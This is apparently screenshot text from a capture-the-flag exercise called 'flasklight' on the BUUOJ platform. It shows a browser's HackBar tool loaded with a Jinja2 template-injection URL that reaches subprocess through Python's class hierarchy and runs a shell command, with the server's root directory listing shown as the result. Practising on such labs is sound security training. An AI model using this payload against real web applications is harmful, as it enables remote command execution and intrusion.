 You searched for:
bin boot dev etc flasklight home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Here is your result
[]
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBa
Load URL
http://0ed4a463-fe60-49c8-8061-0a300c1ae47e.node3.buuoj.cn/?search={{%27%27.__class__.__mro__[2].__subclasses__()[258](%27ls%27,shell=True,stdout=-1).communicate()
[0].strip()}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All